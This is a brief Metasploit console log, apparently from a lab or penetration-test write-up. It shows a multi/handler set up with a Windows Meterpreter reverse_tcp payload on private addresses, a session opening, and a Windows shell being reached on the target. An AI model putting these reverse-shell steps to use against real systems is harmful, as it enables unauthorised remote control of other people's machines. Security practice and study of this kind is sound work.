 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost  192.168.72.130
lhost => 192.168.72.130
msf6 exploit(multi/handler) > set lport 9999
lport => 9999
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.72.130:9999
[*] Sending stage (175174 bytes) to 192.168.72.135
[*] Meterpreter session 1 opened (192.168.72.130:9999 -> 192.168.72.135:29831) at 202
1-07-19 16:35:13 +0800
meterpreter > shell
Process 2064 created.
Channel 1 created.
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\phpStudy\WWW>